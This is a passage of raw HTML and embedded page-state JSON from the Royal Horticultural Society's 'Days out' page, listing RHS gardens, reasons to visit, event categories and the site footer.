l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Photography</h3><!----></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/shows-events/event-search?t=5" target="_self">Full article - <span></span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <section class="section u-m-t-2">
      <div class="section__container">
            <div class="text-center">
		<a class="button button--text u-m-b-0" href="/shows-events/event-search" target="_self">
			<span class="button__text">See all events</span>
			<span class="button__icon button__icon--right"></span>
		</a>
	</div>
   </div>
</section><widget-multi-spots class="ng-star-inserted"><!----><lib-spot2-multi-spots class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="l-layout ng-star-inserted"><div class="l-module"><div class="l-row l-row--flex l-row--space l-row--compact-sm"><div class="l-col-sm-6 l-col-md-6 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--large u-faux-block-link"><div class="card-default__img"><div class="card__image-container responsive-image responsive-image--3x2"><img class="card__image" alt="Visit a flower show"></div></div><div class="card-default__body"><h3 class="card-default__heading ng-star-inserted">Visit a flower show</h3><!----><div class="card-default__content"><!----></div><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-2spots-even" class="u-faux-block-link__overlay" href="/shows-events" target="_self">Visit a flower show</a></div></div></div><div class="l-col-sm-6 l-col-md-6 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--large u-faux-block-link"><div class="card-default__img"><div class="card__image-container responsive-image responsive-image--3x2"><img class="card__image" alt="Find and visit more than 200 of our Partner Gardens in the UK"></div></div><div class="card-default__body"><h3 class="card-default__heading ng-star-inserted">Find and visit more than 200 of our Partner Gardens in the UK</h3><!----><div class="card-default__content"><!----></div><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-2spots-even" class="u-faux-block-link__overlay" href="/gardens/partner-gardens" target="_self">Find and visit more than 200 of our Partner Gardens in the UK</a></div></div></div><!----></div></div></div><!----></div></section><!----><!----><!----><!----></lib-spot2-multi-spots><!----><!----><!----><!----><!----><!----></widget-multi-spots>                     
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/days-out?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-days-out\" href=\"/days-out\">days out\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/days-out"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:50:30 GMT"],"content-length":["355"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/days-out","responseType":"json"},"breadcrumb_/days-out":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-days-out\" href=\"/days-out\">days out\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/days-out"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=3355fd51-7b68-479a-8cdf-ba4bd9ef6097?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/days-out'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"From family days out to garden inspiration, plan your visit to our gardens and shows to discover the Greatest Show \u003Cem>in\u003C/em> Earth\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Days out with the RHS\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-carousel-5-spot content='{\"content\":{\"items\":[{\"collapse\":false,\"heading\":\"RHS Bridgewater\",\"text1\":\"Greater Manchester\",\"link\":\"/gardens/bridgewater\",\"image\":\"/getmedia/f3f5119b-5f5a-474b-aa34-400157aaf98c/bridgewater-music-pavilion-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Music pavilion at RHS Bridgewater gardens\"},{\"collapse\":false,\"heading\":\"RHS Harlow Carr\",\"text1\":\"North Yorkshire\",\"link\":\"/gardens/harlow-carr\",\"image\":\"/getmedia/a4524dd1-4f90-4b63-8c66-ca8cf260cd65/harlow-carr-rhododendron-woodland-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Rhododendron in woodland at RHS Harlow Carr garden\"},{\"collapse\":false,\"heading\":\"RHS Hyde Hall\",\"text1\":\"Essex\",\"link\":\"/gardens/hyde-hall\",\"image\":\"/getmedia/686cde61-3199-4ddc-894b-cbe545b8171f/hyde-hall-dry-garden-view-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Dry Garden at RHS Hyde Hall gardens\"},{\"collapse\":false,\"heading\":\"RHS Rosemoor\",\"text1\":\"Devon\",\"link\":\"/gardens/rosemoor\",\"ctaLabel\":\"\",\"image\":\"/getmedia/398427a1-c9ac-40f3-ab17-d1c465e801cd/rosemoor-rock-gully-waterfall-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Rock Gully at RHS Rosemoor gardens\"},{\"collapse\":false,\"heading\":\"RHS Wisley\",\"image\":\"/getmedia/4df46a19-96a5-4b15-baca-1bcccaea247a/wisley-wisteria-walk-240x360.jpg?width=240&height=360&ext=.jpg\",\"link\":\"/gardens/wisley\",\"altTag\":\"Wisteria Walk at RHS Wisley gardens\",\"text1\":\"Surrey\"}],\"title\":\"Visit our gardens\"},\"type\":\"CarouselFiveSpot\"}' >\r\n  \r\n\u003C/widget-carousel-5-spot>\u003Csection class=\"section section--band u-m-b-5\">\r\n\t\u003Cdiv class=\"section__container\"> \r\n        \u003Cp class=\"summary summary--sub text-center\">Reasons to come to our gardens\u003C/p>\r\n        \u003Cdiv class=\"l-layout\">\r\n            \u003Cdiv class=\"l-module\">\r\n                \u003Cdiv class=\"l-row l-row--flex l-row--space l-row--compact-md\">\r\n                    \u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">1\u003C/div>\r\n                                        \u003Cimg src=\"/getmedia/e90d044a-885d-44b1-adfb-f4ea79d4aa61/rhs-food-for-foodies?width=420\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Tempting treats and delicious drinks\u003C/h4>\r\n                                    \u003Cp class=\"text-small\">Enjoy cosy drinks along with delicious meals and snacks, some handmade using seasonal ingredients.\u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">2\u003C/div>\r\n                                        \u003Cimg src=\"/getmedia/5ba6dbf5-2e57-4e26-bdf1-e5f1e78e25eb/rhs-family-days-out-119213?width=420\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Big adventures for little people \u003C/h4>\r\n                                    \u003Cp class=\"text-small\">From splashing in muddy puddles to whizzing down the slides in our play areas, there’s plenty for kids to explore. \u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>  \r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">3\u003C/div>\r\n                                        \u003Cimg src=\"/getmedia/be5370db-9d2f-4a05-98b3-34573f44255d/Days-out-garden-inspiration-420x280\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Inspiration from our gardens to yours\u003C/h4>\r\n                                    \u003Cp class=\"text-small\">Explore year-round creative planting ideas and discover inspiration for your green space.\u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>  \r\n                        \u003C/div>\r\n                    \u003C/div>\u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">4\u003C/div>\r\n                                        \u003Cimg src=\"/getmedia/a87df7bd-1be2-43aa-b38a-4fa12e4bf694/Days-out-Shopping-RHS_PLANT_CENTRE_SHOPPING_026-800x533?width=420\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Shop our extensive range with confidence\u003C/h4>\r\n                                    \u003Cp class=\"text-small\">Our garden centres are free to visit. Browse our range of plants, exclusive homewares and gifts.\u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>  \r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":false,\"header\":\"Family days out\",\"url\":\"/shows-events/event-search?t=2\",\"content\":\"\",\"image\":\"/getmedia/95cac23f-ec92-48eb-a52c-4fb2ab977131/HH_Oct18_2249.jpg?width=480&height=320&ext=.jpg\"},{\"collapse\":false,\"header\":\"Horticultural events\",\"url\":\"/shows-events/event-search?t=1\",\"image\":\"/getmedia/c800a6fd-246e-4a00-a2ee-247c11d8c929/Jonathan-Moseley-Autumn-pic.jpg?width=480&height=320&ext=.jpg\"},{\"collapse\":false,\"header\":\"Art, Sculpture & Craft\",\"image\":\"/getmedia/13e41a42-1b53-49d4-803b-e77b9751ad53/Visitors-at-the-RHS-Botanical-Art-and-Photography-Show.jpg?width=479&height=320&ext=.jpg\",\"url\":\"/shows-events/event-search?t=4\"},{\"collapse\":false,\"header\":\"Photography\",\"image\":\"/getmedia/39cc846d-5ee2-4f77-b13e-a4160cb0ab31/Close-up-and-Macro-Photography-with-Adrian-Davies.jpg?width=479&height=320&ext=.jpg\",\"url\":\"/shows-events/event-search?t=5\"}],\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"title\":\"Explore our events\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-t-2\">\r\n      \u003Cdiv class=\"section__container\">\r\n            \u003Cdiv class=\"text-center\">\r\n\t\t\u003Ca class=\"button button--text u-m-b-0\" href=\"/shows-events/event-search\" target=\"_self\">\r\n\t\t\t\u003Cspan class=\"button__text\">See all events\u003C/span>\r\n\t\t\t\u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n\t\t\u003C/a>\r\n\t\u003C/div>\r\n   \u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"2 spot even\",\"id\":11,\"spotsCount\":2,\"cssGridSize\":0},\"spots\":[{\"collapse\":true,\"header\":\"Visit a flower show\",\"url\":\"/shows-events\",\"image\":\"/getmedia/cb190ac8-efc8-48a7-8068-5031e388c4a9/RHS-Shows-Shop.jpg?width=532&height=355&ext=.jpg\"},{\"collapse\":false,\"header\":\"Find and visit more than 200 of our Partner Gardens in the UK\",\"url\":\"/gardens/partner-gardens\",\"image\":\"/getmedia/0c743db3-53e1-4d1d-bc15-1e35e462ba84/Mosaic-4-Partner-Gardens.jpg?width=600&height=400&ext=.jpg\"}]},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:50:30 GMT"],"content-length":["10182"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=3355fd51-7b68-479a-8cdf-ba4bd9ef6097","responseType":"json"},"generalPageDetailsStateKey_3355fd51-7b68-479a-8cdf-ba4bd9ef6097":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/days-out'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"From family days out to garden inspiration, plan your visit to our gardens and shows to discover the Greatest Show \u003Cem>in\u003C/em> Earth\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Days out with the RHS\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-carousel-5-spot content='{\"content\":{\"items\":[{\"collapse\":false,\"heading\":\"RHS Bridgewater\",\"text1\":\"Greater Manchester\",\"link\":\"/gardens/bridgewater\",\"image\":\"/getmedia/f3f5119b-5f5a-474b-aa34-400157aaf98c/bridgewater-music-pavilion-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Music pavilion at RHS Bridgewater gardens\"},{\"collapse\":false,\"heading\":\"RHS Harlow Carr\",\"text1\":\"North Yorkshire\",\"link\":\"/gardens/harlow-carr\",\"image\":\"/getmedia/a4524dd1-4f90-4b63-8c66-ca8cf260cd65/harlow-carr-rhododendron-woodland-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Rhododendron in woodland at RHS Harlow Carr garden\"},{\"collapse\":false,\"heading\":\"RHS Hyde Hall\",\"text1\":\"Essex\",\"link\":\"/gardens/hyde-hall\",\"image\":\"/getmedia/686cde61-3199-4ddc-894b-cbe545b8171f/hyde-hall-dry-garden-view-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Dry Garden at RHS Hyde Hall gardens\"},{\"collapse\":false,\"heading\":\"RHS Rosemoor\",\"text1\":\"Devon\",\"link\":\"/gardens/rosemoor\",\"ctaLabel\":\"\",\"image\":\"/getmedia/398427a1-c9ac-40f3-ab17-d1c465e801cd/rosemoor-rock-gully-waterfall-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Rock Gully at RHS Rosemoor gardens\"},{\"collapse\":false,\"heading\":\"RHS Wisley\",\"image\":\"/getmedia/4df46a19-96a5-4b15-baca-1bcccaea247a/wisley-wisteria-walk-240x360.jpg?width=240&height=360&ext=.jpg\",\"link\":\"/gardens/wisley\",\"altTag\":\"Wisteria Walk at RHS Wisley gardens\",\"text1\":\"Surrey\"}],\"title\":\"Visit our gardens\"},\"type\":\"CarouselFiveSpot\"}' >\r\n  \r\n\u003C/widget-carousel-5-spot>\u003Csection class=\"section section--band u-m-b-5\">\r\n\t\u003Cdiv class=\"section__container\"> \r\n        \u003Cp class=\"summary summary--sub text-center\">Reasons to come to our gardens\u003C/p>\r\n        \u003Cdiv class=\"l-layout\">\r\n            \u003Cdiv class=\"l-module\">\r\n                \u003Cdiv class=\"l-row l-row--flex l-row--space l-row--compact-md\">\r\n                    \u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">1\u003C/div>\r\n                                        \u003Cimg src=\"/getmedia/e90d044a-885d-44b1-adfb-f4ea79d4aa61/rhs-food-for-foodies?width=420\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Tempting treats and delicious drinks\u003C/h4>\r\n                                    \u003Cp class=\"text-small\">Enjoy cosy drinks along with delicious meals and snacks, some handmade using seasonal ingredients.\u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">2\u003C/div>\r\n                                        \u003Cimg src=\"/getmedia/5ba6dbf5-2e57-4e26-bdf1-e5f1e78e25eb/rhs-family-days-out-119213?width=420\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Big adventures for little people \u003C/h4>\r\n                                    \u003Cp class=\"text-small\">From splashing in muddy puddles to whizzing down the slides in our play areas, there’s plenty for kids to explore. \u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>  \r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">3\u003C/div>\r\n                                        \u003Cimg 